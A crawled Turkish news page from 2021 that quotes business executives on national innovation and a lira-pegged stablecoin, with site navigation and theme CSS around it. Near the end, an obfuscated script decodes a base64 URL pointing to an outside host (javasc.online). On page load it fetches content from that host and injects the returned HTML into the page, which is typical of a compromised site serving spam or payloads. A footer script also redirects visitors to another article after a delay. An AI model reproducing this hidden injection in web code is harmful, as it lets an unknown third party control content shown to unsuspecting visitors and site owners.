

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html
body_size: 6500
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ yorum akışı" href="https://desifrehaber.net/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/3457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=3457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Ferdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Ferdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html"
    },
    "headline": "ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ",
    "description": "Konuyla ilgili görüşünü beyan eden Spektral Holding Yönetim Kurulu Eşbaşkanı Erdal Can Alkoçlar bu dönem ve şartların görülmemiş bir fırsatlar topluluğu sunduğunu vurguladı. “Evlerde geçirilen zamanın salgın şartlarından dolayı zorunlu olarak artması özellikle kişisel bilişim ve teknolojik cihaz inovasyonunda görülmemiş bir patlamayı tetikledi. Daha önce gerek ilaç, gerek mühendislik ve bilişim alanlarında yatırımların çoğu gelişmekte [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2021/08/1629121299_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-08-16T13:41:35+00:00",
    "dateModified": "2021-08-16T13:41:35+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ" />
      <meta property="og:description" content="Konuyla ilgili görüşünü beyan eden Spektral Holding Yönetim Kurulu Eşbaşkanı Erdal Can Alkoçlar bu dönem ve şartların görülmemiş bir fırsatlar topluluğu sunduğunu vurguladı. “Evlerde geçirilen zamanın salgın şartlarından dolayı zorunlu olarak artması özellikle kişisel bilişim ve teknolojik cihaz inovasyonunda görülmemiş bir patlamayı tetikledi. Daha önce gerek ilaç, gerek mühendislik ve bilişim alanlarında yatırımların çoğu gelişmekte [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2021/08/1629121299_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg" />
      <meta property="article:published_time" content="2021-08-16T13:41:35+00:00" />
      <meta property="article:modified_time" content="2021-08-16T13:41:35+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-3457 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-16802592"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ</h1><p id="ozet"> 

	 
			Konuyla ilgili görüşünü beyan eden Spektral Holding Yönetim Kurulu Eşbaşkanı Erdal Can Alkoçlar bu dönem ve şartların görülmemiş bir fırsatlar topluluğu sunduğunu vurguladı.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1024" height="768" src="https://desifrehaber.net/wp-content/uploads/2021/08/1629121299_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg" class="attachment-large size-large wp-post-image" alt="ERDAL CAN ALKOÇLAR: MİLLİ İNOVASYON ASLİ DAVAMIZ" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2021/08/1629121299_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg 1024w, https://desifrehaber.net/wp-content/uploads/2021/08/1629121299_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">16 Ağustos 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/gundem" rel="category tag">Gündem</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Konuyla ilgili görüşünü beyan eden Spektral Holding Yönetim Kurulu Eşbaşkanı Erdal Can Alkoçlar bu dönem ve şartların görülmemiş bir fırsatlar topluluğu sunduğunu vurguladı.</p>
<p>“Evlerde geçirilen zamanın salgın şartlarından dolayı zorunlu olarak artması özellikle kişisel bilişim ve teknolojik cihaz inovasyonunda görülmemiş bir patlamayı tetikledi. Daha önce gerek ilaç, gerek mühendislik ve bilişim alanlarında yatırımların çoğu gelişmekte olan ülkenin kalkınma programlarında öncelik bulamazken, artık ilgili sektörler kendilerine özel programlarla desteklenmekte. Bu hususta ülkemiz adına yapılabilecek en doğru katkı, inovasyonu genel anlamda bir milli bagımsızlık davası olarak gormek ve genç beyinlerimizi sonuna kadar desteklemektir” diyen Alkoçlar, özellikle hükümetimiz sayesinde son yıllarda Ar-Ge faaliyetlerine sağlanan kapsamlı desteğin artarak devam edecegine inandığını belirtti.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2120" src="https://desifrehaber.net/wp-content/uploads/2021/08/ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg" loading="lazy" alt="" width="768" height="1024"></p>
<p>TBY Holding Üst Yöneticisi (CEO) Esen Darlan ise bahsi geçen inovatif yatırımlara güncel bir örnek olarak, “Türk Lirası’nın blok zincirde bire bir değerini koruyarak yer almasının piyasada aranan hizmetlerden birisi olduğu tespitine istinaden oluşturulan yeni stabil coin yakında dijital piyasada kullanımda olacak.’ dedi.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2119" src="https://desifrehaber.net/wp-content/uploads/2021/08/1629121295_70_ERDAL-CAN-ALKOCLAR-MILLI-INOVASYON-ASLI-DAVAMIZ.jpeg" loading="lazy" alt="" width="768" height="1024"></p>
<p>Şirketten yapılan açıklamaya göre, TBY Holding, Avustralya bankacılık teknolojileri piyasasının önde gelen üreticilerinden Cloud Bank ile ortaklık sözleşmesi imzaladı. Açıklamada görüşlerine yer verilen TBY Holding CEO’su Esen Darlan, TBY Holding’in Avustralya bankacılık teknolojileri piyasasının önde gelen üreticilerinden Cloud Bank ile ortaklık sözleşmesi imzaladığını kaydetti. Darlan, aynı yapı bünyesinde Türk lirasına sabit ‘Token Lira’ projesinin de son aşamasına gelindiğini duyurdu.</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/erdal-can-alkoclar" rel="tag">Erdal Can Alkoçlar</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/2026-veteriner-ucretleri-rehberi-17821.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="1536" height="1024" src="https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127.jpg" class="attachment-full size-full wp-post-image" alt="2026 Veteriner Ücretleri Rehberi" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127.jpg 1536w, https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127-768x512.jpg 768w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">2026 Veteriner Ücretleri Rehberi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html"><img width="733" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/nilgun-kasapbasoglu-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html"><img width="726" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selcuk-yontem-amadeus-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-17841.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ipek-tenolcay-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-17841.html">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor-17837.html"><img width="727" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selim-bayraktar-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor-17837.html">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026-veteriner-ucretleri-rehberi-17821.html"><img width="1536" height="1024" src="https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127.jpg 1536w, https://desifrehaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127-768x512.jpg 768w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></a><a class="ikisatir" href="https://desifrehaber.net/2026-veteriner-ucretleri-rehberi-17821.html">2026 Veteriner Ücretleri Rehberi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Toren-3-20260125-e1769370469711.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html">Haldun Dormen son yolculuğuna uğurlandı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esra-ozturk-20260125.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/dileki-gonul-daginda-bekleyen-surpriz-3163.html">Dilek’i Gönül Dağı’nda bekleyen sürpriz!</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_16802592-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16802592'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-16802592","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/erdal-can-alkoclar-milli-inovasyon-asli-davamiz-3457.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="16802592" defer></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3
body_size: 1742
content:
/*
Theme Name: WebOlur - "HaberOlur"
Theme URI: https://webolur.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: En hızlı ve kesin çözümleri sunan profesynel haber teması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
    font-size: 18px;
}
h1 {
    font-size: 1.875rem;
    line-height: 2.25rem;
	margin-bottom:10px;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
    font-weight: 700;    
 }

p {
  font-family: "Poppins", sans-serif;
   font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #eb2321;font-family: none;
}

a {
    color: #eb2321;
    text-decoration: none;
}

.clear {
    clear: both;
}
.kapak img {width:100%}

#ozet {font-size:18px; margin:10px 0px; border-left: 5px solid #eb2321; padding-left: 15px;}
footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.tags a{
    color: #eb2321!important;
    font-weight: bold;
}
.tags {
     
    margin: 20px 0px;
}
.widget-title {margin:0px;}
.search-form {margin-top:0px!important;}
.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
     padding: 0%;
    text-align: center;
    background: #eb2321;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #eb2321;
}

strong {
    color: #2a2a2a;
}

footer, header {
